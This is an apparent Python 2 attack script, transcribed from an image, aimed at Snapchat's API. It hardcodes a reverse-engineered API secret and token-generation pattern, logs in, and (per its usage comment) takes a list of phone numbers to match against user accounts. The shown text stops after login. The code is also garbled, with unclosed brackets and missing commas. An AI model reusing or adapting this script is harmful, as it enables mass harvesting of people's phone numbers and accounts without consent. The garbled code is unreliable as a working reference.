 #!/usr/bin/env python2
# python2 find_friends.py $username $password < numbers.txt > results.txt
import requests
import hashlib
import json
import sys
def request_token ( auth_token , timestamp ):
secret = "iEk21fuwZApXlz93750dmW22pw389dPwOk"
pattern = "0001110111101110001111010101111011010001001110011000110001000110"
first = hashlib . sha256 ( secret + auth_token ). hexdigest ()
second = hashlib . sha256 ( str ( timestamp ) + secret ). hexdigest ()
bits = [ first [ i ] if c == "0" else second [ i ] for i , c in enumerate ( pattern
return "" . join ( bits )
numbers = sys . stdin . read () . split ( "\n" )
base = "https://feelinsonice.appspot.com"
r = requests . post ( base + "/bq/login" , data ={
# These are hardcoded, just because it's easy.
"req_token" : "9301c956749167186ee713e4f3a3d90446e84d8d19a4ca8ea9b4b314d1c51b7b"
"timestamp" : 1373209025 ,
"username" : sys . argv [ 1],
"password" : sys . argv [ 2]
}, headers ={ "User-agent" : None })
auth_token , username = r . json ()[ "auth_token" ], r . json ()[ "username" ]